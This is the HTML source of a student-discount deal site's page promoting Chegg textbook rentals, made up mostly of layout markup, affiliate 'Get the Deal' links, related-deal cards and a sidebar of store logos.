			<filter id="wp-duotone-blue-red">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 1" />
					<feFuncG type="table" tableValues="0 0.27843137254902" />
					<feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-midnight">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 0" />
					<feFuncG type="table" tableValues="0 0.64705882352941" />
					<feFuncB type="table" tableValues="0 1" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-magenta-yellow">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.78039215686275 1" />
					<feFuncG type="table" tableValues="0 0.94901960784314" />
					<feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-purple-green">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0.44705882352941 0.4" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-blue-orange">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.098039215686275 1" />
					<feFuncG type="table" tableValues="0 0.66274509803922" />
					<feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

		               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_six_style clearfix">
            <div class="logo">
          		          			<a href="https://www.studentrate.com" class="logo_image"><img src="[data-uri]" alt="StudentRate" height="40" width="225" data-src="https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg" alt="StudentRate" height="40" width="225" data-eio="l" /></noscript></a>
          		       
            </div>                       
                        <div class="rh-flex-center-align rh-flex-right-align">
                            <div class="position-relative head_search hideontablet mr5 ml5 litesearchstyle"><form  role="search" method="get" class="search-form" action="https://www.studentrate.com/">
  	<input type="text" name="s" placeholder="Search" class="re-ajax-search" autocomplete="off" data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div></div>                            
                            
                                                                                            <span class="act-rehub-login-popup wpsm-button white medium  mobileinmenu ml10" data-type="login"><i class="rhicon rhi-sign-in"></i><span>Login / Register</span></span>             
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme white_style">  
    <div class="rh-container rh-flex-center-align logo_insticky_enabled"> 
	    <a href="https://www.studentrate.com" class="logo_image_insticky"><img src="[data-uri]" alt="StudentRate" data-src="https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg" alt="StudentRate" data-eio="l" /></noscript></a>    
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/deals/">Deals</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.studentrate.com/fashion-discounts/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-2392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/fashion-discounts/">Apparel</a></li>
	<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/beauty-discounts/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.studentrate.com/computer-electronics-student-discounts/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-2391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/computer-electronics-student-discounts/">Computer &#038; Electronics Discounts</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/wireless-discounts/">Wireless</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/dormroom-discounts/">DormRoom</a></li>
<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/student-loans/">Money</a></li>
<li id="menu-item-38452" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.studentrate.com/book-search/">Textbooks</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/travel-discounts/">Travel</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
 
            </div>  
        </header>
            

    <!-- CONTENT -->
<div class="rh-container"> 
    <div class="rh-content-wrap clearfix">
	    <!-- Main Side -->
        <div class="main-side single clearfix">  
            <div class="rh-post-wrapper">          
                                                                            <article class="post-inner post  post-42 type-post status-publish format-standard has-post-thumbnail hentry category-textbooks dealstore-chegg" id="post-42">
                        <!-- Title area -->
                        <div class="rh_post_layout_compact">
                            <div class="breadcrumb font90 rh_opacity_7"><a href="https://www.studentrate.com/" >Home</a> &raquo; <span><a  href="https://www.studentrate.com/textbooks/">Textbooks</a></span> &raquo; <span class="current">Chegg Student Discounts</span></div><!-- .breadcrumbs --> 
                            <div class="title_single_area mb15 rh-flex-eq-height mobileblockdisplay">
                                                                                                                                <div class="width-125 mb20 pr20 featured_single_left disablemobilepadding mobilemargincenter">
                                        <figure class="text-center pt5 pb5 pl5 pr5 border-lightgrey">
                                                   
                                                                            
                                                <img src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_220_150.png" data-src="https://www.studentrate.com/wp-content/uploads/2020/09/chegglogo-black-sm.png" alt="Chegg Student Discounts" data-skip-lazy="" class="lazyload " width="534" height="150">                                              
                                        </figure>                             
                                    </div>
                                                                <div class="rh-flex-grow1 single_top_main mr20">                                     
                                    <h1 class="">Chegg Student Discounts</h1>                                                        
                                    <div class="meta post-meta mb15 flowhidden">
                                        <span class="cat_link_meta"><a class="cat" href="https://www.studentrate.com/textbooks/" title="View all posts in Textbooks">Textbooks</a></span><span class="more-from-store-a mr5 ml5"><span class="tag_post_store_meta"><span class="store_post_meta_item"><a href="https://www.studentrate.com/dealstore/chegg/" rel="tag">Chegg</a></span></span></span>                           
                                    </div> 
                                                             
                                                                      
                                                                                  
                                        <div class="favour_in_row clearbox favour_btn_red">
                                            <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="42" data-informer="5"><span class="ml5 rtlmr5 wishaddwrap" id="wishadd42">Save</span><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded42">Saved</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved42">Removed</span> </span></span><span id="wishcount42" class="thumbscount">5</span> </div>                                        </div>                                     
                                                                                                                              
                                </div> 
                                <div class="single_top_corner">                              
                                    <div class="brand_logo_small clearbox floatright disablefloatmobile">       
                                        <a href="https://www.studentrate.com/dealstore/chegg/"><img class="lazyload" data-skip-lazy="" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/chegglogo-black-sm-qr3k1rf1wqwovxq2c590re7en7yq24qnxzof366ujk.png" height="80" alt="Chegg" src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/blank.gif" /></a>                                    </div>                                                           
                                </div> 
                            </div>                                                                       
                             
                            <div class="disablemobileborder single_top_postproduct pt20 pb20 border-top border-grey-bottom mb30 flowhidden clearfix">
                                <div class="left_st_postproduct flowhidden floatleft rh-flex-center-align mobileblockdisplay">
                                                                        <div class="meta post-meta floatleft mb0"> </div>
                                </div>
                                <div class="right_st_postproduct floatright mobileblockdisplay">
                                            
                                    
        
                                <div class="priced_block clearfix  inline_compact_btnblock mobile_block_btnclock mb0">
                                                    <span class="rh_button_wrapper">
		            	<a href="http://chggtrx.com/click.track?CID=267582&#038;AFID=304190&#038;ADID=1095975&#038;SID=" class="btn_offer_block re_track_btn" target="_blank"
                           rel="nofollow sponsored">
			                                        Get the Deal                                                		            </a>
		        	</span>
                                                            </div>
                                            
                                        </div>                                                                     
                            </div>                            
                             
                            <div id="contents-section-woo-area"></div>
                            <div id="float-panel-woo-area" class="rh-float-panel flowhidden">
                                <div class="single_top_postproduct rh-container pt20 pb20 flowhidden">
                                    <div class="left_st_postproduct floatleft hideonmobile">
                                                                            </div>
                                    <div class="right_st_postproduct floatright mobileblockdisplay">
                                                
                                    
        
                                <div class="priced_block clearfix  inline_compact_btnblock mobile_block_btnclock mb0">
                                                    <span class="rh_button_wrapper">
		            	<a href="http://chggtrx.com/click.track?CID=267582&#038;AFID=304190&#038;ADID=1095975&#038;SID=" class="btn_offer_block re_track_btn" target="_blank"
                           rel="nofollow sponsored">
			                                        Get the Deal                                                		            </a>
		        	</span>
                                                            </div>
                                
                                            </div>                                                                     
                                </div>
                            </div>
                        </div>
                                                					                        
                                       
                                                  

                        <p>Save up to 90% on your textbooks! Rent, buy new or used at Chegg.</p>
<p>Click on Shop to<br />
rent or buy textbooks from Chegg and save a few trees. Every time you rent, Chegg will plant a tree!</p>

                    </article>
                    <div class="clearfix"></div>
                    

    	<div class="post_share">
	    <div class="social_icon  row_social_inpost"><div class="favour_in_row favour_btn_red"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="42" data-informer="5"><span class="ml5 rtlmr5 wishaddwrap" id="wishadd42">Save</span><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded42">Saved</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved42">Removed</span> </span></span><span id="wishcount42" class="thumbscount">5</span> </div></div><span data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.studentrate.com%2Fchegg-student-discounts%2F" class="fb share-link-image" data-service="facebook"><i class="rhicon rhi-facebook"></i></span><span data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.studentrate.com%2Fchegg-student-discounts%2F&text=Chegg+Student+Discounts" class="tw share-link-image" data-service="twitter"><i class="rhicon rhi-twitter"></i></span><span data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.studentrate.com%2Fchegg-student-discounts%2F&amp;media=https://www.studentrate.com/wp-content/uploads/2020/09/chegglogo-black-sm.png&amp;description=Chegg+Student+Discounts" class="pn share-link-image" data-service="pinterest"><i class="rhicon rhi-pinterest-p"></i></span><span data-href="mailto:?subject=Chegg+Student+Discounts&body=Check out: https%3A%2F%2Fwww.studentrate.com%2Fchegg-student-discounts%2F - StudentRate" class="in share-link-image" data-service="email"><i class="rhicon rhi-envelope"></i></span></div>	</div>
  

    <!-- PAGER SECTION -->
<div class="float-posts-nav" id="float-posts-nav">
    <div class="postNavigation prevPostBox">
                    <div class="postnavprev">
                <div class="inner-prevnext">
                    <div class="thumbnail">
                                            
                        <img class="lazyload" data-skip-lazy="" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/ipad-pro-scaled-qr3k070rddwjanu63uj9bfrp0t2k1lk0n2g5mz57i4.jpg" width="70" height="70" alt="Chegg Student Discounts" src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_70_70.png" />                    </div>
                    <div class="headline"><span>Previous</span><h4><a href="https://www.studentrate.com/apple-student-discounts/">Apple Education Pricing</a></h4></div>
                    </div>
            </div>                          
            </div>
    <div class="postNavigation nextPostBox">
                    <div class="postnavprev">
                <div class="inner-prevnext">
                    <div class="thumbnail">
                                            
                        <img class="lazyload" data-skip-lazy="" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/freepeople-fest-qr3k0fhb2w8475hvqg6wfvmud9wuyvhlo8biygsny4.jpg" width="70" height="70" alt="Chegg Student Discounts" src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_70_70.png" />                    </div>
                    <div class="headline"><span>Next</span><h4><a href="https://www.studentrate.com/free-people-student-discounts/">Free People Student Discounts</a></h4></div>
                </div> 
            </div>                        
            </div>                        
</div>
<!-- /PAGER SECTION -->
                    
                 

	<div class="tags mb25">
					        <p></p>
	    	</div>

               

    		<div class="related_articles pt25 border-top mb0 clearfix">
		<div class="related_title rehub-main-font font120 fontbold mb35">
							Related deals					</div>
		<div class="columned_grid_module rh-flex-eq-height col_wrap_fourth mb0" >
																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2340" data-informer="5"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2340">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2340">Removed from wishlist</span> </span></span><span id="wishcount2340" class="thumbscount">5</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://www.studentrate.com/alibris-student-discounts/" class="">
                                                <img src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://www.studentrate.com/wp-content/uploads/2020/09/2653-10000158.jpg" alt="Alibris Student Discounts" data-skip-lazy="" class="lazyload " width="264" height="220">                                    </a>
    </figure>
        <div class="content_constructor">
        <h3 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://www.studentrate.com/alibris-student-discounts/">Alibris Student Discounts</a></h3>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                            
                                    
        
                                        
                    
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="253" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded253">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved253">Removed from wishlist</span> </span></span><span id="wishcount253" class="thumbscount">1</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://www.studentrate.com/ecampus-student-discounts/" class="">
                                                <img src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://www.studentrate.com/wp-content/uploads/2020/08/nys7rndny5bogp1wmvwfx7w5.png" alt="eCampus Student Discounts" data-skip-lazy="" class="lazyload " width="264" height="220">                                    </a>
    </figure>
        <div class="content_constructor">
        <h3 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://www.studentrate.com/ecampus-student-discounts/">eCampus Student Discounts</a></h3>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                            
                                    
        
                                        
                    
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="255" data-informer="4"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded255">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved255">Removed from wishlist</span> </span></span><span id="wishcount255" class="thumbscount">4</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://www.studentrate.com/efollet-student-discounts/" class="">
                                                <img src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://www.studentrate.com/wp-content/uploads/2020/08/efollett.png" alt="eFollet Student Discounts" data-skip-lazy="" class="lazyload " width="270" height="220">                                    </a>
    </figure>
        <div class="content_constructor">
        <h3 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://www.studentrate.com/efollet-student-discounts/">eFollet Student Discounts</a></h3>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                            
                                    
        
                                        
                    
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="236" data-informer="2"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded236">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved236">Removed from wishlist</span> </span></span><span id="wishcount236" class="thumbscount">2</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://www.studentrate.com/redshelf-student-discounts/" class="">
                                                <img src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://www.studentrate.com/wp-content/uploads/2020/08/affiliateadsdesignthree-1200x1200-1.jpg" alt="Redshelf Student Discounts" data-skip-lazy="" class="lazyload " width="220" height="220">                                    </a>
    </figure>
        <div class="content_constructor">
        <h3 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://www.studentrate.com/redshelf-student-discounts/">Redshelf Student Discounts</a></h3>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                            
                                    
        
                                        
                    
                </div>
                               
            </div>
         
            </div>                                   
</article>		</div></div>                      
                                <div id="comments" class="clearfix">
</div>            </div>
		</div>	
        <!-- /Main Side -->  
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="title">Other Student Discounts</div><div class="textwidget custom-html-widget"><div class="rh-cartbox">
<div class="col_wrap_three rh-flex-eq-height"><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/1800flowers/" title="View all post filed under 1-800-Flowers"><img src="[data-uri]" alt="1-800-Flowers" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/1800flowers-22b9vjte322g4xdhnaxcjvcdxqpjsyz95y1wbpwig9f8.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/1800flowers-22b9vjte322g4xdhnaxcjvcdxqpjsyz95y1wbpwig9f8.jpg" alt="1-800-Flowers" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/1800anylens/" title="View all post filed under 1800AnyLens"><img src="[data-uri]" alt="1800AnyLens" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/36950_133-22b9vi046jgms34cgo34sk6uxdm9jcfy0zqtdu4r8his.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/36950_133-22b9vi046jgms34cgo34sk6uxdm9jcfy0zqtdu4r8his.png" alt="1800AnyLens" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/1800contacts/" title="View all post filed under 1800CONTACTS"><img src="[data-uri]" alt="1800CONTACTS" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/1800logo-22b9vmn7xmgbj74pqgbd4vgovfg9wgutf41wldjngvck.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/1800logo-22b9vmn7xmgbj74pqgbd4vgovfg9wgutf41wldjngvck.jpg" alt="1800CONTACTS" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/2020ave/" title="View all post filed under 2020AVE"><img src="[data-uri]" alt="2020AVE" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/2020avelogo-22b9vkji1nwrvnvjpygmuslsqoqv40sktiz4p9t7qkl0.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/2020avelogo-22b9vkji1nwrvnvjpygmuslsqoqv40sktiz4p9t7qkl0.jpg" alt="2020AVE" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/39dollarglasses/" title="View all post filed under 39dollarglasses"><img src="[data-uri]" alt="39dollarglasses" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/39dolglasses-22b9vjb4416f47mg71ng50uzz2vtw1b4lu7fntytjues.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/39dolglasses-22b9vjb4416f47mg71ng50uzz2vtw1b4lu7fntytjues.jpg" alt="39dollarglasses" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/abe-books/" title="View all post filed under Abe Books"><img src="[data-uri]" alt="Abe Books" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/abebooks-22b9vm4xylkaihdoa71gq0zawrmjzj6ov07fxjb5galw.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/abebooks-22b9vm4xylkaihdoa71gq0zawrmjzj6ov07fxjb5galw.png" alt="Abe Books" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/academic-superstore/" title="View all post filed under Academic Superstore"><img src="[data-uri]" alt="Academic Superstore" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/acs-logo-22b9visu50ae3hveqsdjq6dm0f23z3n01qcz053tevg4.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/acs-logo-22b9visu50ae3hveqsdjq6dm0f23z3n01qcz053tevg4.png" alt="Academic Superstore" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/adidas/" title="View all post filed under Adidas"><img src="[data-uri]" alt="Adidas" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/adidas-22b9vj5w4b7jyv4fs456vn0bew2rmmjnvitl6pzhakz8.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/adidas-22b9vj5w4b7jyv4fs456vn0bew2rmmjnvitl6pzhakz8.jpg" alt="Adidas" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/alibris/" title="View all post filed under Alibris"><img src="[data-uri]" alt="Alibris" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/2653-10000175-22b9vnl5vt8xzydsfi41bvi4inp6lmtc661wolfd52no.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/2653-10000175-22b9vnl5vt8xzydsfi41bvi4inp6lmtc661wolfd52no.jpg" alt="Alibris" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/allposters/" title="View all post filed under AllPosters"><img src="[data-uri]" alt="AllPosters" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/allposters-22b9vi7y64exi3vd32ciomyvrntuxgl54gtl3i3rmdo4.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/allposters-22b9vi7y64exi3vd32ciomyvrntuxgl54gtl3i3rmdo4.jpg" alt="AllPosters" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/amazon/" title="View all post filed under Amazon"><img src="[data-uri]" alt="Amazon" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/amazon-logo-500x200-1-22b9vjw02x1vplmhuroh6k9q7u42xoczj3qtkdc7vx6c.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/amazon-logo-500x200-1-22b9vjw02x1vplmhuroh6k9q7u42xoczj3qtkdc7vx6c.png" alt="Amazon" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/american-eagle-outfitters/" title="View all post filed under American Eagle Outfitters"><img src="[data-uri]" alt="American Eagle Outfitters" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/4e5c21415b4fa99dcb61f8942d52e963-22b9vmklxrgvyivpizk8i6jclc1qrrh31yczctyv6cb0.jpg" decoding="async" class="lazyload" /><noscript><img 